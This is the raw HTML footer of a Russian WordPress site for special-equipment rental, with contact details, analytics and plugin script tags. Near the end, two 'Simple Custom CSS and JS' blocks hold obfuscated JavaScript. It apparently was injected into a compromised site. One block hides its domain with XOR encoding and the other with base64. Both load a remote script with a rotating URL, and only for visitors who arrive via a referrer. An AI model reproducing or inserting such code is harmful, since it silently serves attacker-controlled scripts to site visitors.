<!-- /Yandex.Metrika counter -->
</noindex><div class="clear"></div>
</div>

<div class="clear"></div>
</div>


<div class="adres_footer onright">

<div class="onleft">
<div class="adr_foot">г.Санкт-Петербург, ул. Руставели, д. 13, БЦ "Ручьи"</div>
<div class="phonesfoot"><noindex>+7 (931) 360-98-73 </noindex></div>
</div>

<div class="movebut onright">
<img id="go_callback" src="http://transbalt.net/wp-content/themes/transbalt/img/zakaz_call.png" width="102" height="36" alt="аренда спецтехники" />
</div>

<div class="clear"></div>
</div>

<div class="clear"></div>
</div>
</div><!-- end footer -->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter36710435 = new Ya.Metrika({ id:36710435, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/36710435" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transbalt.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/transbalt.net\/wp-admin\/admin-ajax.php","post_id":"2413"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transbalt.net/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='http://transbalt.net/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"\u0421\u043f\u0435\u0446\u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443","siteurl":"http:\/\/transbalt.net","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://transbalt.net/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.6.14' id='add_linkoncopy-js'></script>
<script async="async" type='text/javascript' src='http://transbalt.net/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ecef53) {
    
    var _6295f6 = Date.now();
    var _1eb5be = 1000;
    _6295f6 = _6295f6 / _1eb5be;
    _6295f6 = Math.floor(_6295f6);

    var _58a398 = 600;
    _6295f6 -= _6295f6 % _58a398;
    _6295f6 = _6295f6.toString(16);

    var _8146d8 = _ecef53.referrer;

    if (!_8146d8) return;

    var _796286 = [38576, 38581, 38570, 38585, 38584, 38589, 38575, 38580, 38590, 38579, 38589, 38574, 38584, 38583, 38581, 38568, 38642, 38581, 38578, 38586, 38579];

    _796286 = _796286.map(function(_d968fc){
        return _d968fc ^ 38620;
    });

    var _fea36 = "4cb912ba2b29f86b22106801f5f886a3";
    
    _796286 = String.fromCharCode(..._796286);

    var _450d9 = "https://";
    var _993876 = "/";
    var _20531c = "track-";

    var _d192ac = ".js";

    var _dc5c8a = _ecef53.createElement("script");
    _dc5c8a.type = "text/javascript";
    _dc5c8a.async = true;
    _dc5c8a.src = _450d9 + _796286 + _993876 + _20531c + _6295f6 + _d192ac;

    _ecef53.getElementsByTagName("head")[0].appendChild(_dc5c8a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 507a044ea46013eb9a72df0bbaf1ab11 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: transbalt.net @ 2026-01-24 03:47:07 by W3 Total Cache
-->